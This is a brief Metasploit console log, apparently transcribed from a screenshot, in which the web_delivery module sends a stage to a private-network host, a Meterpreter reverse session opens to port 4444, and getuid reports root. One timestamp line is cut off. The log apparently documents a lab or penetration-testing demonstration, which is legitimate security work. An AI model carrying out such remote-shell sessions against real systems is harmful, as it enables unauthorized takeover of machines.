 [*] Sending stage (39282 bytes) to 172.24.1.212
[*] Meterpreter session 1 opened (172.24.1.146:4444 -> 172.24.1.212
-20 14:27:03 -0400
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: root (0)
meterpreter >